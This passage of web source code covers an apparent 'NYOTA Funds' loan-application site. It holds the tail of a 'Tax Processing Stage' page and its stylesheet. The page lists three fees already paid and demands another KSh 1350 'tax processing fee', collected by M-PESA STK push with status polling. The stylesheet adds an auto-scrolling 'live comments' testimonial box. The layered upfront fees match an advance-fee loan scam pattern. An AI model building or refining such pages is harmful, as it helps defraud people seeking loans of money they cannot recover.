    background:rgba(255,255,255,0.045);
    padding:15px;
    border-radius:13px;
    text-align:left;
    font-size:14px;
    border:1px solid rgba(255,255,255,0.10);
    margin-bottom:15px;
}

.customer p{
    margin:9px 0;
    line-height:1.45;
}

.customer b{
    color:rgba(255,255,255,0.88);
}

.customer span{
    color:#D4AF37;
    font-weight:600;
}

.amount{
    background:rgba(212,175,55,0.08);
    border:1px solid rgba(212,175,55,0.18);
    color:#D4AF37;
    padding:14px 12px;
    border-radius:12px;
    text-align:center;
    font-size:18px;
    font-weight:700;
    margin-bottom:15px;
}

button{
    width:100%;
    padding:15px;
    margin-top:5px;
    border:none;
    border-radius:11px;
    background:
        linear-gradient(
            135deg,
            #D4AF37,
            #A67C00
        );
    color:#0B0217;
    font-size:16px;
    font-weight:700;
    font-family:'Mali',sans-serif;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(212,175,55,0.30);
    transition:background .2s ease, transform .1s ease;
}

button:hover{
    background:#A67C00;
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(255,255,255,0.25);
    color:rgba(255,255,255,0.55);
    cursor:not-allowed;
    box-shadow:none;
}

#stkMessage{
    min-height:20px;
    margin-top:12px;
    text-align:center;
    font-size:13px;
    line-height:1.4;
    color:#D4AF37;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:20px;
    }

    .customer{
        padding:12px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<h1>Tax Processing Stage</h1>

<div class="status">

✅ Processing Fee Paid<br>
✅ Delivery Charges Fee Paid<br>
✅ Commitment Fee Paid

</div>

<div class="info">

Congratulations! Your application has reached the  tax processing stage.

Complete the payment below to finalize the processing of your NYOTA Funds application.

</div>

<div class="customer">

<p>
<b>Applicant:</b>
<span id="fullName">Loading...</span>
</p>

<p>
<b>Phone:</b>
<span id="phone">Loading...</span>
</p>

</div>

<div class="amount">

Tax Processing Fee: KSh 1350

</div>

<button id="payBtn" onclick="payNow()">

Pay Tax Processing Fee

</button>

<p id="stkMessage"></p>

</div>

</div>


<script>

// ==========================================
// LOAD CUSTOMER DETAILS
// ==========================================

const fullName =
localStorage.getItem("fullName");

const phone =
localStorage.getItem("phoneNumber");


document.getElementById("fullName").textContent =
fullName || "Applicant";


document.getElementById("phone").textContent =
phone || "Not available";


// ==========================================
// PAY TAX
// ==========================================

async function payNow(){

const savedPhone =
localStorage.getItem("phoneNumber");

const btn =
document.getElementById("payBtn");

const message =
document.getElementById("stkMessage");


if(!savedPhone){

message.innerHTML =
"❌ Phone number not found. Please return to registration.";

return;

}


btn.disabled = true;

btn.innerHTML =
"Sending STK Push...";

message.innerHTML = "";


try{

const response = await fetch(

"https://nyota-funds-backend.onrender.com/stk-push",

{
method:"POST",

headers:{
"Content-Type":"application/json"
},

body:JSON.stringify({

phone:savedPhone,

amount:1350

})

}

);


const data =
await response.json();

console.log(
"PAYLOR STK RESPONSE:",
data
);


// ==========================================
// CHECK RESPONSE
// ==========================================

if(!data.success){

message.innerHTML =
"❌ " +
(data.message || "Payment request failed.");

btn.disabled = false;

btn.innerHTML =
"Pay Tax Processing Fee";

return;

}


// ==========================================
// COMPLETED
// ==========================================

if(data.status === "completed"){

message.innerHTML =
"✅ Tax payment confirmed.<br>Redirecting...";

setTimeout(()=>{

window.location.href =
"success.html";

},1000);

return;

}


// ==========================================
// PENDING
// ==========================================

if(
    data.status === "pending" ||
    data.transactionId ||
    data.checkout_request_id
){

btn.innerHTML =
"Waiting for payment...";

message.innerHTML =
"📱 STK Push sent successfully.<br><br>" +
"Please enter your M-PESA PIN on your phone.<br>" +
"This page will continue automatically once payment is confirmed.";


const checkout =
data.checkout_request_id;


if(!checkout){

message.innerHTML =
"❌ Payment request was sent but no checkout ID was received.";

btn.disabled = false;

btn.innerHTML =
"Pay Tax Processing Fee";

return;

}


// ==========================================
// CHECK PAYMENT STATUS
// ==========================================

const timer =
setInterval(async()=>{

try{

const res = await fetch(

"https://nyota-funds-backend.onrender.com/payment-status",

{
method:"POST",

headers:{
"Content-Type":"application/json"
},

body:JSON.stringify({

checkout_request_id:
checkout

})

}

);


const result =
await res.json();

console.log(
"PAYLOR PAYMENT STATUS:",
result
);


// ==========================================
// SUCCESS
// ==========================================

if(result.status === "completed"){

clearInterval(timer);

message.innerHTML =
"✅ Tax payment successful.<br>Redirecting...";

setTimeout(()=>{
window.location.href =
    "final.html";

},1000);

}


// ==========================================
// FAILED
// ==========================================

else if(result.status === "failed"){

clearInterval(timer);

message.innerHTML =
"❌ Tax payment failed.";

btn.disabled = false;

btn.innerHTML =
"Pay Tax Processing Fee";

}


// ==========================================
// CANCELLED
// ==========================================

else if(result.status === "cancelled"){

clearInterval(timer);

message.innerHTML =
"❌ Payment was cancelled.";

btn.disabled = false;

btn.innerHTML =
"Pay Tax Processing Fee";

}

}catch(error){

console.log(
"Payment status error:",
error
);

}

},3000);

}

}catch(error){

console.error(
"PAYLOR STK ERROR:",
error
);

message.innerHTML =
"❌ Payment request failed. Please try again.";

btn.disabled = false;

btn.innerHTML =
"Pay Tax Processing Fee";

}

}

</script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;
    background: #050608;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    overflow-x: hidden;
}

/* =================================
   CONTAINER
================================= */

.container {
    position: relative;
    z-index: 2;
    width: 100%;
    min-height: 100vh;
    margin: 0;
    padding: 15px 18px 30px;
}

/* =================================
   FULL WIDTH LOGO
================================= */

.logo-section {
    width: 100vw;
    margin: 0;
    padding: 0;
    display: block;
    overflow: hidden;
    line-height: 0;
}

.logo-section .logo {
    display: block;
    width: 100vw;
    max-width: 100vw;
    height: auto;
    max-height: none;
    margin: 0;
    padding: 0;
    object-fit: contain;
    object-position: center;
    filter: none;
}

/* =================================
   HEADER
================================= */

.header {
    width: 100%;
    margin-top: 5px;
    margin-bottom: 5px;
}

h1 {
    text-align: center;
    font-size: 32px;
    line-height: 1.2;
    font-weight: 800;
    margin-bottom: 7px;

    background:
        linear-gradient(
            180deg,
            #fff3ad 0%,
            #ffd54f 25%,
            #e0a51c 55%,
            #9a6509 100%
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;

    text-shadow:
        0 4px 12px rgba(0, 0, 0, 0.6);
}

.subtitle {
    width: 100%;
    max-width: 700px;
    margin: 0 auto 8px;
    text-align: center;
    font-size: 15px;
    line-height: 1.4;
    color: rgba(255, 255, 255, 0.72);
}

/* =================================
   CONTENT
================================= */

.content {
    width: 100%;
}

.content h2 {
    margin-bottom: 6px;
}

.content p {
    line-height: 1.4;
    margin-bottom: 3px;
}

/* =================================
   CARD
================================= */

.card {
    width: 100%;
    padding: 24px 20px;
    border-radius: 22px;

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.075),
            rgba(255, 255, 255, 0.025)
        );

    border: 1px solid rgba(255, 205, 70, 0.16);

    box-shadow:
        0 20px 60px rgba(0, 0, 0, 0.65),
        0 0 35px rgba(255, 193, 7, 0.035),
        inset 0 1px 0 rgba(255, 255, 255, 0.06);

    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
}

/* =================================
   FORM
================================= */

.form-group {
    width: 100%;
    margin-bottom: 18px;
}

label {
    display: block;
    margin-bottom: 8px;
    font-size: 14px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.88);
}

input,
select {
    width: 100%;
    height: 52px;
    padding: 0 15px;

    border: 1px solid rgba(255, 255, 255, 0.12);
    border-radius: 13px;
    outline: none;

    background: rgba(255, 255, 255, 0.055);
    color: #fff;

    font-family: inherit;
    font-size: 15px;
}

input::placeholder {
    color: rgba(255, 255, 255, 0.42);
}

input:focus,
select:focus {
    border-color: rgba(255, 197, 45, 0.8);

    background: rgba(255, 255, 255, 0.075);

    box-shadow:
        0 0 0 3px rgba(255, 193, 7, 0.10),
        0 0 18px rgba(255, 193, 7, 0.06);
}

select {
    appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

select option {
    background: #0b0d0e;
    color: #fff;
}

/* =================================
   GENERAL BUTTON
================================= */

button {
    width: 100%;
    min-height: 54px;
    padding: 15px;
    margin-top: 18px;

    border: none;
    border-radius: 12px;

    background:
        linear-gradient(
            135deg,
            #fff0a0 0%,
            #ffd34f 25%,
            #e2a91e 60%,
            #a96d08 100%
        );

    color: #171100;

    font-family: 'Poppins', sans-serif;
    font-size: 17px;
    font-weight: 800;

    cursor: pointer;

    box-shadow:
        0 10px 30px rgba(255, 193, 7, 0.18),
        inset 0 1px 0 rgba(255, 255, 255, 0.55);

    transition: 0.2s ease;
}

button:hover {
    transform: translateY(-2px);
}

button:active {
    transform: translateY(0);
}

button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

/* =================================
   START APPLICATION
================================= */

.start-btn {
    display: block;

    width: 100%;

    padding: 15px 20px;

    margin-top: 0 !important;
    margin-bottom: 5px !important;

    font-size: 19px;
    font-weight: 800;

    color: #fff;

    background: #00A651;

    border: none;
    border-radius: 12px;

    cursor: pointer;

    text-transform: uppercase;

    box-shadow:
        0 5px 15px rgba(0, 166, 81, 0.3);
}

.start-btn:hover {
    background: #009447;
}

/* =================================
   AMOUNT GRID
================================= */

.amount-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 12px;
    width: 100%;
    margin-top: 10px;
}

.amount-option {
    width: 100%;
    padding: 16px 10px;

    border-radius: 14px;
    border: 1px solid rgba(255, 255, 255, 0.10);

    background: rgba(255, 255, 255, 0.045);

    text-align: center;
    color: #fff;

    font-size: 15px;
    font-weight: 600;

    cursor: pointer;
}

.amount-option:hover {
    background: rgba(255, 193, 7, 0.08);
    border-color: rgba(255, 193, 7, 0.45);
}

.amount-option.active {
    background:
        linear-gradient(
            135deg,
            rgba(255, 211, 79, 0.20),
            rgba(45, 190, 25, 0.12)
        );

    border-color: #e7b52b;
}

/* =================================
   INFORMATION BOX
================================= */

.info-box {
    width: 100%;
    margin-top: 20px;
    padding: 15px;
    border-radius: 14px;

    background:
        linear-gradient(
            135deg,
            rgba(255, 193, 7, 0.07),
            rgba(52, 190, 28, 0.045)
        );

    border: 1px solid rgba(255, 193, 7, 0.18);
}

.info-box p {
    font-size: 13px;
    line-height: 1.6;
    color: rgba(255, 255, 255, 0.70);
}

/* =================================
   LIVE COMMENTS
================================= */

.live-comments {
    width: 100%;
    margin-top: 5px;
}

.comments-box {
    width: 100%;
    margin-top: 5px;
    padding: 10px;

    border-radius: 18px;
    overflow: hidden;

    background:
        linear-gradient(
            145deg,
            rgba(255, 255, 255, 0.045),
            rgba(255, 255, 255, 0.018)
        );

    border: 1px solid rgba(255, 193, 7, 0.10);

    box-shadow:
        0 15px 40px rgba(0, 0, 0, 0.35);
}

.comments-box h2 {
    text-align: center;
    margin-bottom: 8px;

    background:
        linear-gradient(
            180deg,
            #fff1a0,
            #dca51c
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Three comments visible */

.comments-window {
    width: 100%;
    height: 275px !important;
    overflow: hidden;
    position: relative;
}

.comments-track {
    display: flex;
    flex-direction: column;

    animation:
        scrollComments 55s linear infinite;
}

.comment {
    flex-shrink: 0;

    min-height: 82px;

    padding: 9px;

    margin-bottom: 7px;

    border-radius: 12px;

    background: rgba(255, 255, 255, 0.045);

    border: 1px solid rgba(255, 255, 255, 0.06);
}

.comment strong {
    display: block;

    margin-bottom: 3px;

    color: #f5ca45;

    font-size: 13px;
}

.comment p {
    margin: 0 0 3px;

    color: rgba(255, 255, 255, 0.85);

    line-height: 1.35;

    font-size: 12px;
}

.comment small {
    opacity: 0.6;
    font-size: 9px;
}

/* =================================
   COMMENT ANIMATION
================================= */

@keyframes scrollComments {

    0% {
        transform: translateY(0);
    }

    100% {
        transform: translateY(-50%);
    }

}

/* =================================
   SUCCESS
================================= */

.success {
    width: 100%;
    text-align: center;
    padding: 25px 10px;
}

.success-icon {
    width: 65px;
    height: 65px;

    margin: 0 auto 18px;

    display: flex;
    justify-content: center;
    align-items: center;

    border-radius: 50%;

    background: rgba(65, 210, 35, 0.10);

    border: 1px solid rgba(91, 225, 45, 0.35);

    color: #72e63d;

    font-size: 30px;
}

.success h2 {
    font-size: 25px;
    margin-bottom: 10px;

    background:
        linear-gradient(
            180deg,
            #fff1a0,
            #dca51c
        );

    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.success p {
    color: rgba(255, 255, 255, 0.70);
    font-size: 14px;
    line-height: 1.6;
}

/* =================================
   FOOTER
================================= */

.footer {
    position: relative;
    z-index: 2;

    width: 100%;

    text-align: center;

    margin-top: 7px;

    color: rgba(255, 255, 255, 0.40);

    font-size: 12px;
}

.footer a {
    color: #dca51c;
    text-decoration: none;
}

/* =================================
   MOBILE
================================= */

@media (max-width: 600px) {

    .logo-section {
        width: 100vw !important;
        height: auto !important;

        margin: 0 !important;
        padding: 0 !important;

        display: block !important;

        overflow: hidden !important;
    }

    .logo-section .logo {
        width: 100vw !important;
        max-width: 100vw !important;

        height: auto !important;
        max-height: none !important;

        margin: 0 !important;
        padding: 0 !important;

        display: block !important;

        object-fit: contain !important;
        object-position: center !important;
    }

    .container {
        width: 100%;
        padding: 6px 14px 18px;
    }

    .header {
        margin-top: 3px;
        margin-bottom: 4px;
    }

    h1 {
        font-size: 27px;
        margin-bottom: 4px;
    }

    .subtitle {
        font-size: 14px;
        line-height: 1.3;
        margin-bottom: 6px;
    }

    .content h2 {
        margin-bottom: 5px;
    }

    .content p {
        margin-bottom: 2px;
        line-height: 1.35;
    }

    /* PUSH BUTTON UP */
    .start-btn {
        margin-top: 0 !important;
        margin-bottom: 5px !important;

        padding: 14px 12px;

        font-size: 18px;
    }

    /* THREE COMMENTS */
    .comments-window {
        height: 275px !important;
    }

    .comment {
        min-height: 82px;
        padding: 9px;
        margin-bottom: 7px;
    }

}

/* =================================
   SMALL PHONES
================================= */

@media (max-width: 360px) {

    .container {
        padding-left: 12px;
        padding-right: 12px;
    }

    h1 {
        font-size: 24px;
    }

    .subtitle {
        font-size: 13px;
    }

    .start-btn {
        font-size: 17px;
        padding: 13px 10px;
    }

    .comments-window {
        height: 270px !important;
    }

}
</file>
